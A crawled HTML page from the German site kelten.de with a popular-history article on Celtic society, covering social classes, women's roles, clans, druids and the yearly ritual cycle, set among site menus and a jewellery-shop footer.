

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kelten.de/gesellschaft-der-kelten
body_size: 9514
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="de" xml:lang="de" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Die Gesellschaft der Kelten</title>
	<meta name="description" content="Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren." />
	<meta name="keywords" content="kelten, gesellschaft, kultur, keltisch" />
			<link rel="canonical" href="https://www.kelten.de/gesellschaft-der-kelten" />
		<base href="https://www.kelten.de/" />

	<!-- Google+ -->
	<meta itemprop="name" content="Die Gesellschaft der Kelten">
	<meta itemprop="description" content="Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren.">
	<meta itemprop="image" content="https://www.kelten.de/images/headers/gesellschaft-der-kelten.jpg">

	
	<!-- Facebook -->
	<meta property="og:title" content="Die Gesellschaft der Kelten">
	<meta property="og:description" content="Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren.">
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.kelten.de/images/headers/gesellschaft-der-kelten.jpg">
	<meta property="og:url" content="https://www.kelten.de/gesellschaft-der-kelten">
	<meta property="og:site_name" content="Kelten.de">
	<meta property="fb:app_id" content="406582279356980" />

	<!-- Twitter -->
	<meta name="twitter:title" content="Die Gesellschaft der Kelten">
	<meta name="twitter:description" content="Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren.">
	<meta name="twitter:image" content="https://www.kelten.de/images/headers/gesellschaft-der-kelten.jpg">
	<meta name="twitter:image:alt" content="Gesellschaft der Kelten">
	<meta name="twitter:card" content="summary_large_image">
	<!--<meta name="twitter:site" content="@website-username">-->

	
	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
	<link rel="shortcut icon" href="favicon.ico" />
	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
	<meta name="format-detection" content="telephone=no">
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css?" />
	<link rel="stylesheet" type="text/css" href="system/css/responsive.css" />

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QK5CCDKVYJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QK5CCDKVYJ', { 'anonymize_ip': true });
</script>


</head>

<body class="noscript gesellschaft-der-kelten katkelten desktop kelten ">

<div id="intro">
	<div id="winter-scene" class="bg"><div id="winter"></div></div>
	<div id="summer-scene" class="bg"></div>

	<div class="birds">
		<div class="bird bird1">
			<div class="bird-wing bird-wing-up"></div>
			<div class="bird-wing bird-wing-down"></div>
		</div>
		<div class="bird bird2">
			<div class="bird-wing bird-wing-up"></div>
			<div class="bird-wing bird-wing-down"></div>
		</div>
		<div class="bird bird3">
			<div class="bird-wing bird-wing-up"></div>
			<div class="bird-wing bird-wing-down"></div>
		</div>
	</div>
</div>

<div id="caves1" class="caves">
	<div class="cave cave-left"></div>
	<div id="sunlight"><div id="sunlight1" class="sunlight"></div><div id="sunlight2" class="sunlight"></div></div>
	<div class="cave cave-right"></div>
	<div class="cave cave-top"></div>
</div>


<div id="wrapper">

				<div id="sidebar" class="sidebar">
			<div id="sidebar-inner">
				



<div class="sidebarmodule"><h3>Interessantes</h3>		<div class="sidebar-tipp">
			<a class="sidebar-link" href="keltischer-schmuck/wikingerschmuck" title="Wikingerschmuck">&nbsp;</a>
			<div class="sidebar-tipp-img">
				<img src="images/headers/wikingerschmuck.jpg" title="Wikingerschmuck" alt="Wikingerschmuck">
			</div>
			<h3 class="sidebar-title">Wikingerschmuck</h3>
			<p class="sidebar-text">Die Faszination der wilden Wikinger in Schmuckform.</p>
			<div class="sidebar-tipp-bg"></div>
		</div>
			<div class="sidebar-tipp">
			<a class="sidebar-link" href="ogham-aus-irland" title="Ogham aus Irland">&nbsp;</a>
			<div class="sidebar-tipp-img">
				<img src="images/headers/ogham-irland.jpg" title="Ogham aus Irland" alt="Ogham aus Irland">
			</div>
			<h3 class="sidebar-title">Ogham aus Irland</h3>
			<p class="sidebar-text">Mehr über die mystischen Runensteine aus Irland...</p>
			<div class="sidebar-tipp-bg"></div>
		</div>
			<div class="sidebar-tipp">
			<a class="sidebar-link" href="gaelisch" title="Die Gälische Sprache">&nbsp;</a>
			<div class="sidebar-tipp-img">
				<img src="images/headers/gaelisch.jpg" title="Die Gälische Sprache" alt="Die Gälische Sprache">
			</div>
			<h3 class="sidebar-title">Gälische Sprache</h3>
			<p class="sidebar-text">Die keltische Sprache Gälisch gehört zu den ältesten weltweit.</p>
			<div class="sidebar-tipp-bg"></div>
		</div>
			<div class="sidebar-tipp">
			<a class="sidebar-link" href="keltischer-schmuck/keltische-ringe" title="Keltische Ringe">&nbsp;</a>
			<div class="sidebar-tipp-img">
				<img src="images/headers/keltische-ringe.jpg" title="Keltische Ringe" alt="Keltische Ringe">
			</div>
			<h3 class="sidebar-title">Keltische Ringe</h3>
			<p class="sidebar-text">Besondere Ästhetik mit einer tieferen Bedeutung.</p>
			<div class="sidebar-tipp-bg"></div>
		</div>
	</div>

	<div class="sidebarmodule rahmen sidebararticle">
		<h3>Lorum Ipsum</h3>
		<div class="sidebarmodule-inner">
			<h2 class="featured-title">Kelten in Film und Fernsehen</h2>
			<img src="images/headers/kelten-film-fernsehen.jpg" alt="Kelten in Film und Fernsehen" title="Kelten in Film und Fernsehen" data-copyright="Checco | Dreamstime.com">
			<p>Die Sagenwelt des Keltenreichs liefert unendlich viel Stoff für Abenteuer- oder Fantasyfilme, aber auch für anschauliche und informative Dokumentationen. Die oftmals dunklen und rätselhaften keltischen Mythen inspirieren bis heute viele Autoren und haben zu zahlreichen spannenden Verfilmungen geführt.</p>
			<p class="eventmore">Mehr lesen »</a>
			<a href="kelten-film-fernsehen" title="Kelten in Film und Fernsehen"></a>
		</div>
	</div>
	

<div class="sidebarmodule">
    <div class="sidebar-werbung">
        <h3>Kelten.de für unterwegs...</h3>
        <img src="images/sidebar/mobil.png" title="England.de mobil für unterwegs auf dem Smartphone und Tablet" alt="England.de mobil für unterwegs auf dem Smartphone und Tablet">
    </div>
</div>

<p>&nbsp;</p>

				<div class="clear"></div>
			</div>
		</div>
		
		<div id="content-wrapper">

			<div id="logo" class="logo">
				<div class="logo1">
					<div class="part p1"><img src="images/kelten/keltischer-schmuck-1.png"></div>
					<div class="part p2"><img src="images/kelten/keltischer-schmuck-2.png"></div>
					<div class="part p3"><img src="images/kelten/keltischer-schmuck-3.png"></div>
					<div class="part p4"><img src="images/kelten/keltischer-schmuck-4.png"></div>
					<div class="part p5"><img src="images/kelten/keltischer-schmuck-5.png"></div>
					<div class="part p6"><img src="images/kelten/keltischer-schmuck-6.png"></div>
					<div class="part p7"><img src="images/kelten/keltischer-schmuck-7.png"></div>
				</div>
				<div class="logo2">
					<a href="https://www.kelten.de/" title=""></a>
					<div class="part p1"><img src="images/kelten/die-kelten-1.png"></div>
					<div class="part p2"><img src="images/kelten/die-kelten-2.png"></div>
					<div class="part p3"><img src="images/kelten/die-kelten-3.png"></div>
					<div class="part p4"><img src="images/kelten/die-kelten-4.png"></div>
					<div class="part p5"><img src="images/kelten/die-kelten-5.png"></div>
					<div class="part p6"><img src="images/kelten/die-kelten-6.png"></div>
					<div class="part p7"><img src="images/kelten/die-kelten-7.png"></div>
				</div>
			</div>

			<header>
				<div class="topbar">
					
					<div id="social">
						<!--
						<a href="https://www.facebook.com/grossbritannien/" title="https://www.facebook.com/grossbritannien" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/facebook.png" alt="Facebook | https://www.facebook.com/grossbritannien"></a>
						<a href="https://www.instagram.com/grossbritannien.de/" title="https://www.instagram.com/grossbritannien.de" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/instagram.png" alt="Instagram | https://www.instagram.com/grossbritannien.de"></a>
						<a href="https://www.twitter.com/gbreisen/" title="https://www.twitter.com/gbreisen" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/twitter.png" alt="Twitter | https://www.twitter.com/gbreisen"></a>
						-->
						<a href="./" class="homeicon" title="England.de | Ferienhäuser, B&B und Hotels für den Großbritannien Urlaub"><img src="images/site/home-icon.png" alt="England.de und Grossbritannien.de"></a>					</div>
				</div>
			</header>

			<div id="content">
				<div id="nav">
					<a class="mobile-nav"></a>
					<div class="toolbar-wrapper"><div class="toolbar"><ul class="menu">


<li id="nav1" class="level_1"><a href="die-kelten" title="Das keltische Volk">Die Kelten</a>
	<div class="submenu">
	<div class="submenu-wrapper">
	<div class="submenu-inner">
	<h3>Wissenswertes rund um die keltischen Stämme</h3>
	<div class="toolbar-info">
		<div class="toolbar-info-inner">
			<img src="images/keltische-siedlung.jpg" alt="Keltische Siedlung" title="Die Kelten und deren Stämme" />
			<p>Die Kelten spielen eine große Rolle in der europäischen Geschichte und zählen zu den einflussreichsten Völkergruppen der Frühgeschichte und Antike. Erfahren Sie mehr über die Blütezeit der keltischen Kultur in unseren spannenden Reportagen.</p>
		</div>
	</div>

<ul>
	<li><a href="geschichte-der-kelten" title="Geschichte der Kelten">Geschichte der Kelten</a></li>
	<li><a href="kelten-und-roemer" title="Die Kelten und die Römer">Kelten und Römer</a></li>
	<li><a href="kelten-und-gallier" title="Die Kelten und die Gallier">Kelten und Gallier</a></li>
	<li><a href="keltische-druiden" title="Keltische Druiden">Keltische Druiden</a></li>
	<li><a href="keltische-einfluesse-heute" title="Keltische Einflüsse heute">Keltische Einflüsse heute</a></li>
	
</ul>


<ul>

	<li><a href="herkunft-der-kelten" title="Herkunft der Kelten">Herkunft der Kelten</a></li>
	<li><a href="keltische-staemme" title="Keltische Stämme">Keltische Stämme</a></li>
	<li><a href="sprache-der-kelten" title="Die Sprache der Kelten">Die Sprache der Kelten</a></li>
	<li><a href="ogham-aus-irland" title="Ogham - mystische Runen aus IrlandD">Ogham aus Irland</a></li>
	<li><a href="gaelisch" title="Die gälische Sprache">Die gälische Sprache</a></li>
</ul>

	</div>
	</div>
	</div>
</li>



<li id="nav2" class="level_1"><a href="keltische-kultur" title="Keltische Kultur">Kultur & Alltag</a>
	<div class="submenu">
	<div class="submenu-wrapper">
	<div class="submenu-inner">
	<h3>Die Faszination der keltischen Lebensweise</h3>
	<div class="toolbar-info">
		<div class="toolbar-info-inner">
			<img src="images/kelten-harfe.jpg" alt="Keltische Harfe" title="Kultur der Kelten" />
			<p>Auch wenn die Kelten nie ein einheitliches Volk darstellten, waren sie stets durch eine ähnliche Kultur und weitgehend gleiche Sprache verbunden. Die keltischen Stämme pflegten ein hoch entwickeltes Wirtschafts- und Sozialleben, das sich zum Teil noch auf unser heutiges Leben auswirkt.</p>
		</div>
	</div>

<ul>
	<li><a href="kelten-technik-handel" title="Keltische Technik und Handel">Keltische Technik & Handel</a></li>
	<li><a href="keltische-landwirtschaft" title="Keltische Landwirtschaft">Keltische Landwirtschaft</a></li>
	<li><a href="keltische-frauen" title="Keltische Frauen">Keltische Frauen</a></li>
	<li><a href="gesellschaft-der-kelten" title="Gesellschaft der Kelten">Gesellschaft der Kelten</a></li>
	<li><a href="latene-kultur" title="Die Latène-Kultur">Die Latène-Kultur</a></li>

</ul>

<ul>

	<li><a href="hallstatt-kultur" title="Die Hallstatt-Kultur">Die Hallstatt-Kultur</a></li>
	<li><a href="keltische-mythologie" title="Keltische Mythologie">Keltische Mythologie</a></li>
	<li><a href="keltische-goetter" title="Keltische Götter und Glauben<">Keltische Götter & Glauben</a></li>
	<li><a href="keltische-musik-kunst" title="Keltische Musik und Kunst">Keltische Musik & Kunst</a></li>
	<li><a href="keltische-symbole" title="Keltische Symbole">Keltische Symbole</a></li>
</ul>

	</div>
	</div>
	</div>
</li>



<li id="nav3" class="level_1"><a href="die-kelten" title="Das keltische Volk">Kelten erleben</a>
	<div class="submenu">
	<div class="submenu-wrapper">
	<div class="submenu-inner">
	<h3>Keltische Einflüsse in der heutigen Zeit</h3>
	<div class="toolbar-info">
		<div class="toolbar-info-inner">
			<img src="images/kelten-reenactment.jpg" alt="Kelten Reenactment Event" title="Kelten und keltische Einflüsse" />
			<p>Kleidung, Waffen und Handwerkszeug der Kelten lassen sich auch heute noch erleben, ob in einem Museum oder live bei einem Reenactment Event. Vieles bleibt jedoch für immer ein Mysterium, da sich kaum schriftliche Überlieferungen von den keltischen Stämmen selbst finden lassen.</p>

		</div>
	</div>

<ul>
	<li><a href="keltische-museen-ausstellungen" title="Keltische Museen und Ausstellungen">Keltische Museen</a></li>
	<li><a href="kelten-roemer-museum-manching" title="Das Kelten-Römer-Museum in Manching">Das Kelten-Römer-Museum</a></li>
	<li><a href="keltische-ausgrabungen" title="Keltische Ausgrabungen">Keltische Ausgrabungen</a></li>
	<li><a href="keltische-siedlungen-deutschland" title="Keltische Siedlungen in Deutschland">Siedlungen in Deutschland</a></li>
	<li><a href="kelten-film-fernsehen" title="Kelten in Film und Fernsehen">Kelten in Film & Fernsehen</a></li>

</ul>

<ul>
	<li><a href="asterix-und-die-kelten" title="Asterix und die Kelten">Asterix und die Kelten</a></li>
	<li><a href="fachbuecher-kelten" title="Fachbücher über die Kelten">Fachbücher über die Kelten</a></li>
	<li><a href="keltische-romane" title="Keltische Romane">Keltische Romane</a></li>
	<li><a href="kelten-reenactment" title="Kelten Reenactment in Deutschland">Kelten Reenactment</a></li>
	<li><a href="kelten-reenactment-events" title="Kelten Reenactment Events, Märkte und Festivals">Kelten Reenactment Events</a></li>
</ul>

	</div>
	</div>
	</div>
</li>



<li id="nav4" class="level_1"><a href="keltischer-schmuck" title="Keltischer Schmuck">Keltischer Schmuck</a>
	<div class="submenu">
	<div class="submenu-wrapper">
	<div class="submenu-inner">
	<h3>Keltische Motive auf edlen Schmuckstücken</h3>
	<div class="toolbar-info">
		<div class="toolbar-info-inner">
			<img src="images/keltischer-ring.jpg" alt="Keltischer Ring Schmuck" title="Schmuck der Kelten" />
			<p>Keltischer Schmuck verzaubert mit seinen Designs, die sich an den uralten Sagen der Kelten orientieren. In unserem Shop können Sie sich die wundervollen, bedeutungsvollen Symbole und Verzierungen nach Hause holen und die Magie der Kelten auf sich wirken lassen.</p>

		</div>
	</div>

<ul>
	<li><a href="keltischer-schmuck/keltische-anhaenger" title="Keltische Anhänger">Keltische Anhänger</a></li>
	<li><a href="keltischer-schmuck/keltisches-kreuz" title="Keltisches Kreuz">Keltisches Kreuz</a></li>
	<li><a href="keltischer-schmuck/keltische-armreifen" title="Keltische Armreifen">Keltische Armreifen</a></li>
	<li><a href="keltischer-schmuck/keltische-ohrringe" title="Keltische Ohrringe">Keltische Ohrringe</a></li>

</ul>

<ul>

	<li><a href="keltischer-schmuck/keltische-ringe" title="Keltische Ringe">Keltische Ringe</a></li>
	<li><a href="keltischer-schmuck/wikingerschmuck" title="Wikingerschmuck">Wikingerschmuck</a></li>
	<li><a href="keltischer-schmuck/irischer-schmuck" title="Irischer Schmuck">Irischer Schmuck</a></li>
	<li><a href="keltischer-schmuck/mittelalter-schmuck" title="Mittelalter Schmuck">Mittelalter Schmuck</a></li>
</ul>

	</div>
	</div>
	</div>
</li>


</ul></div></div>
				</div>

				<div id="maininfo">
											
	





												<div id="article-header" >
							<img src="images/headers/gesellschaft-der-kelten.jpg" alt="Gesellschaft der Kelten" title="Die Gesellschaft der Kelten" data-copyright="Jose Camilo Lopez Perez | Dreamstime.com" />
							<h2>Gesellschaft der Kelten</h2>						</div>
											
													<p id="breadcrumbs"><a href="">Startseite</a> &raquo; Gesellschaft Der Kelten</p>
						
						<div id="google-linkbar"></div>
					
					<div class="relContent">

<h1>Alltag und Gesellschaft der Kelten</h1>

<img src="images/keltisches-kreuz-berge.jpg" alt="" title="" class="right" data-copyright="Debra  Reschoff Ahearn - Dreamstime.com"/>

<p>Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren. Heute fehlen uns schriftliche Aufzeichnungen und wir sind mit der Tatsache konfrontiert, dass dieses “Volk” eine geografisch und zeitlich sehr starke Ausbreitung hatte. Dies erschwert die Sache natürlich, wenn wir uns fragen, wie denn der Alltag und die Gesellschaft bei ihnen so gewesen sein müssten. Man kann also keinen genauen Plan darüber erstellen, wie die gesellschaftliche Struktur damals so war. Von griechischen und römischen Quellen wissen wir noch am ehesten etwas über die Gesellschaft der Gallier.</p>

<h2>Die Schichten der keltischen Gesellschaft</h2>

<p>Man geht davon aus, dass die keltische Gesellschaft aus 3 Grundbevölkerungsschichten bestand. Diese waren Adelige, Freie und Unfreie. Unfrei wird in diesem Fall jedoch nicht als Sklave angesehen. Dabei handelte es sich vielmehr um Menschen, die sich in die Obhut eines Herren oder einer Herrin gegeben haben, für welche sie arbeiteten und im Gegenzug von ihnen versorgt wurden.</p>

<p>Auch wenn sich viele Wissenschaftler immer noch uneinig darüber sind, ob bei den Kelten die Männer das Sagen hatten oder die Frauen, belegen zahlreiche Quellen, dass die Frau dem Mann nicht untergeordnet war und eine Art Gleichberechtigung erleben durfte. Viel mehr als das: Viele Frauen übernahmen führende Rollen. Ob als Priesterin, Seherin oder sogar Politikerin, die Frau gehört in den keltischen Alltag ebenso dazu, wie in die Mythologie und Religion der Kelten.</p>

<p>Wahrscheinlich wurden die Aufgaben daher gerecht aufgeteilt. Auch bei Kriegen kann man davon ausgehen, dass Frauen ihre Männer auf dem Schlachtfeld unterstützen oder ihnen zumindest Mut zugesprochen haben. Die keltische Frau galt nicht nur als schön und interessant, sondern auch als mutig und gefährlich.</p>

<h2>Keltische Gesellschaftsformen</h2>

<p>Bei den Kelten gab es sehr viele unterschiedliche Gesellschaftsformen. Man findet unter ihnen lose Stammeskulturen und ganze Königreiche. Diese waren einem ständigen Wandel unterzogen und waren nie wirklich lange stabil.</p>

<p>Der Clan galt wohl als kleinste Struktureinheit. Meist waren die Personen, die dem Clan angehörten durch ihre Verwandtschaft miteinander verbunden. Familien wuchsen auch damals durch Heirat und schlossen sich zu größeren Gruppen, also Stämmen, zusammen. Wahrscheinlich wurde solch ein Stamm daher auch das eine oder andere Mal von zwei Königen oder Anführern beherrscht. Vermutlich wurden wichtige Entscheidungen stets durch eine Volksversammlung getroffen. Diese setzte sich aus freien Männern und Frauen des Stammes zusammen.</p>

<p>Vermutlich wurde das Zusammenleben in einem Stamm von der Religion und dem Glauben geprägt. Die Bedürfnisse der Gruppe standen immer im Vordergrund, hinter den Bedürfnissen des Einzelnen. Das Entscheidendste waren die Götter, die den Jahreskreis bestimmten. Die Gruppe war von ihrem Wohlwollen abhängig. Sie bestimmten über die Ernte und das Wetter etc. Das keltische Volk war von der Natur stark abhängig und verspürte daher auch eine enge Verbundenheit zu ihr. Die Götter beherrschten die Natur und hatten daher einen sehr hohen Stellenwert.</p>

<p>Wenn eine Gruppe in die Ungnade der Götter geriet, blieben Ernten aus oder sie wurde von Naturgewalten heimgesucht. Dies bedeutete eine Gefahr für den ganzen Stamm. Bereinigen konnten diesen Zustand nur die Druiden, die die Götter durch Opfergaben und Rituale wieder milde stimmen konnten. Man geht davon aus, dass sich bei lang anhaltenden Dürren oder schlechten Ernten mitunter auch ein Bewohner des Dorfs als Opfergabe für die Götter anbot. Dies war nicht nur für ihn als Einzelner, sondern auch für die gesamte Gruppe eine große Ehre. Der Geopferte konnte sich vermutlich dadurch einer schnellen Wiedergeburt in einem höheren Rang sicher sein.</p>

<p>Auch wenn die Druiden eigentlich weit unter dem König oder dem Anführer standen, hatten sie auf gewisse Art und Weise mehr Macht. Es gab wohl keinen König, der seine Entscheidung ohne die Zustimmung eines Druiden traf. Selbst nach der Christianisierung und nachdem die Druiden die Macht verloren hatten, war es auf den Höfen meist so, dass der König den Druiden vertraute und diese stets um Rat fragte. Druiden waren übrigens, ebenso wie Herrscher, bei den Kelten nicht immer Männer, sondern sehr oft auch Frauen.</p>

<h2>Die Gesellschaftsstruktur</h2>

<p>Unterteilt waren die Menschen zu dieser Zeit in unterschiedliche Gesellschaftsstände. Mit Sicherheit stellten den größten Teil auch damals schon Bauern. Danach folgten Handwerker und einfache Krieger. Den Kriegsadel und die Barden fand man in den gehobenen Schichten. Der König und der Druide war an der Spitze zu finden.</p>

<p>Zu beachten gilt jedoch stets, dass es bei den Unterteilungen dabei stark auf die Zeit und die Region ankommt. So gab es Zeiten und Regionen, zu denen es keine Könige gab. Auch berichten einige Quellen, dass nur Männer den Rang eines Druiden aufweisen konnten. Andere Quellen zeigen uns jedoch, dass es auch Frauen gab, die Druiden waren.</p>

<p>Wenn wir nur an die Zeit denken, die über König Artus berichten sollte, handelt es sich auch um eine keltische Erzählung. Hier kann man wohl nicht davon ausgehen, dass Frauen genauso gleichberechtigt waren, wie sie es heute bei uns sind, doch sehen wir uns das Götterbild der keltischen Kultur genauer an, finden wir fast nur Göttinnen und nur selten einen Gott. Wie es in der keltischen Kultur also im Alltag tatsächlich zuging, kommt stark auf die Region und die Zeit an, in der wir uns gerade befinden.</p>

<p>Tatsache ist jedoch, dass sich die Stämme und Traditionen sehr stark voneinander unterscheiden konnten. Wahrscheinlich hatten sie eine Basis, weshalb man heute von einer gemeinsamen Kultur sprechen kann, doch diese Kultur war in der damaligen Zeit wahrscheinlich von Land zu Land, Stamm zu Stamm und Königreich zu Königreich sehr formbar und verschieden.</p>

<h2>Der Jahreskreis im Alltag</h2>

<p>Die Religion und der Glaube waren in jeder Kultur zur damaligen Zeit extrem wichtig. Auch bei den keltischen Stämmen war dies nicht anders. Man lebte im Einklang mit der Natur und war auf diese angewiesen. Man gab Flüssen, Steinen und Bäumen nicht nur Namen, sondern sprach sie auch einer Gottheit zu oder verehrte diese wie eine Gottheit.</p>

<p>Heute weiß man, dass die keltische Kultur die Natur in Form eines Jahreskreises verehrte. Auch damals kannte man die Trinität, sah sie jedoch als Kreis, der sich ständig wiederholte. Zu Beginn steht die Geburt, dann das Leben und darauf folgt der Tod und schlussendlich die Wiedergeburt. Das Jahr wurde unter diesem Aspekt gesehen und gefeiert.</p>

<p>So kennen wir heute beispielsweise das Fest “Halloween”, das vom heidnischen Fest “All Hallows Eve” stammt, welches nichts anderes ist, als das keltische “Samhain”. Das Totenfest gedenkt nicht nur den verstorbenen Menschen, die man einst so sehr liebte, sondern auch dem Sterben der Natur, die im Frühjahr schlussendlich wiedergeboren wird.</p></div>
					
					
				</div>
				
				<div id="infocenter">




<div id="blogboxes">		<div class="blogbox">
			<h3>Technik und Handel</h3>
			<p><a href="kelten-technik-handel" title="Keltische Technik und Handel"><img src="images/headers/kelten-technik-handel.jpg" title="Keltische Technik und Handel" alt="Keltische Technik und Handel /"></a></p>
			<p>Keltische Technik ebenso wie keltischer Handel hinkten häufig hinter dem Stand anderer Völker hinterher. Doch wenn sie sich eine neue Technik erst einmal angeeignet hatten, dann erwiesen sich die Kelten in kürzester Zeit als Meister ihrer neu entdeckten Kunst.</p>
		<p class="blogboxlink"><a href="kelten-technik-handel" title="Keltische Technik und Handel">Mehr lesen: <span>Technik und Handel »</span></a></p>
		</div>
			<div class="blogbox">
			<h3>Gesellschaft der Kelten</h3>
			<p><a href="gesellschaft-der-kelten" title="Die Gesellschaft der Kelten"><img src="images/headers/gesellschaft-der-kelten.jpg" title="Die Gesellschaft der Kelten" alt="Die Gesellschaft der Kelten /"></a></p>
			<p>Die Kelten waren ein Volk, das uns auch heute noch interessiert und fasziniert. Im Grunde waren sie jedoch gar kein einheitliches Volk, sondern eher einzelne Stämme, die durch eine gemeinsame Kultur irgendwie miteinander verbunden waren.</p>
		<p class="blogboxlink"><a href="gesellschaft-der-kelten" title="Die Gesellschaft der Kelten">Mehr lesen: <span>Gesellschaft der Kelten »</span></a></p>
		</div>
			<div class="blogbox">
			<h3>Keltische Ausgrabungen</h3>
			<p><a href="keltische-ausgrabungen" title="Keltische Ausgrabungen und archäologische Funde"><img src="images/headers/keltische-ausgrabungen.jpg" title="Keltische Ausgrabungen und archäologische Funde" alt="Keltische Ausgrabungen und archäologische Funde /"></a></p>
			<p>Da die Kelten keine schriftlichen Dokumente ihrer Kultur hinterließen, liegt auch heute noch vieles über deren Gewohnheiten und Lebensweise im Dunklen. Wertvoller Lieferanten von Informationen zum Leben der Kelten liefern Ausgrabungsstätten in ganz Europa.</p>
		<p class="blogboxlink"><a href="keltische-ausgrabungen" title="Keltische Ausgrabungen und archäologische Funde">Mehr lesen: <span>Keltische Ausgrabungen »</span></a></p>
		</div>
			<div class="blogbox">
			<h3>Kelten in Film und Fernsehen</h3>
			<p><a href="kelten-film-fernsehen" title="Kelten in Film und Fernsehen"><img src="images/headers/kelten-film-fernsehen.jpg" title="Kelten in Film und Fernsehen" alt="Kelten in Film und Fernsehen /"></a></p>
			<p>Die Sagenwelt des Keltenreichs liefert unendlich viel Stoff für Abenteuer- oder Fantasyfilme, aber auch für anschauliche und informative Dokumentationen. Die oftmals dunklen und rätselhaften keltischen Mythen inspirieren bis heute viele Autoren und haben zu zahlreichen spannenden Verfilmungen geführt.</p>
		<p class="blogboxlink"><a href="kelten-film-fernsehen" title="Kelten in Film und Fernsehen">Mehr lesen: <span>Kelten in Film und Fernsehen »</span></a></p>
		</div>
			<div class="blogbox">
			<h3>Ogham aus Irland</h3>
			<p><a href="ogham-aus-irland" title="Ogham aus Irland"><img src="images/headers/ogham-irland.jpg" title="Ogham aus Irland" alt="Ogham aus Irland /"></a></p>
			<p>Die Ogham Steine, diese Runensteine aus Irland, beschäftigen die Menschen schon lange und heute mehr denn je. Bei Ogham handelt es sich um ein Schriftsystem aus Irland, das der Legende zufolge auf den Gott Ogma, der aus dem Göttervolk der Túatha Dé Danann stammte, zurückgeht.</p>
		<p class="blogboxlink"><a href="ogham-aus-irland" title="Ogham aus Irland">Mehr lesen: <span>Ogham aus Irland »</span></a></p>
		</div>
			<div class="blogbox">
			<h3>Geschichte der Kelten</h3>
			<p><a href="geschichte-der-kelten" title="Die Geschichte der Kelten"><img src="images/headers/ring-of-brodgar-schottland.jpg" title="Die Geschichte der Kelten" alt="Die Geschichte der Kelten /"></a></p>
			<p>Keltische Einflüsse haben die europäische Kultur nachhaltig geprägt. Mehr als 400 verschiedene Stämme wurden zu den Kelten gezählt, nicht alle sind namentlich bekannt. Schriftliche Überlieferungen gibt es kaum, dennoch ist die keltische Kultur bis heute allgegenwärtig.</p>
		<p class="blogboxlink"><a href="geschichte-der-kelten" title="Die Geschichte der Kelten">Mehr lesen: <span>Geschichte der Kelten »</span></a></p>
		</div>
	</div></div>
			</div>

	</div>

	<div id="footer-wrapper"><footer><div id="footerboxes">
	<div id="footerbox1" class="footerbox" style="width: 100%; margin: 0 auto; max-width: 800px; float: none;">
		<h3>Keltischer Schmuck</h3>
		<p style="text-align: center;">Auf Kelten.de finden Sie handgefertigte keltischer Schmuck für jeden Geldbeutel. Keltischer Schmuck aus unterschiedlichen Materialien, bei uns können Sie Ihren Kelten Schmuck bequem online kaufen.</p>
		<p style="text-align: center;"><a style="color: #e0c88d;" href="keltischer-schmuck" title="Keltischer Schmuck - ein breites Sortiment inklusive keltische Ringe, keltische Armreife, keltische Anhänger und keltisches Kreuz Schmuck">Keltischer Schmuck »</a>
	</div>
</div>

<h3 id="claim-footer">Bücher, keltischer Schmuck und Wissenswertes für alle Liebhaber der keltischen Kultur</h3>

<div id="social-footer">
	<a href="https://www.facebook.com/grossbritannien/" title="https://www.facebook.com/grossbritannien" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/facebook.png" alt="Facebook | https://www.facebook.com/grossbritannien"></a>
	<a href="https://www.instagram.com/grossbritannien.de/" title="https://www.instagram.com/grossbritannien.de" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/instagram.png" alt="Instagram | https://www.instagram.com/grossbritannien.de"></a>
	<a href="https://www.twitter.com/gbreisen/" title="https://www.twitter.com/gbreisen" target="_blank" class="social" rel="noopener noreferrer"><img src="images/site/twitter.png" alt="Twitter | https://www.twitter.com/gbreisen"></a>
</div>

<!--
<p id="drv"><a href="https://www.drv.de/" target="_blank" title="Deutscher Reiseverband Mitglied"><img src="images/drv-deutscher-reiseverband.png" alt="Deutscher Reiseverband Mitglied" height="75" width="300"></a></p>
-->

<div id="copyright"><p>&copy;2026 Apromo<sup>®</sup> Lifestyles | <a href="sitemap" title="">Sitemap</a> | <a href="datenschutz" title="">Datenschutz</a> | <a href="impressum" title="">Impressum</a></p></div></footer><div id="bgrecht"></div></div>
</div>

<div id="caves2">
	<div id="weather-wrapper">
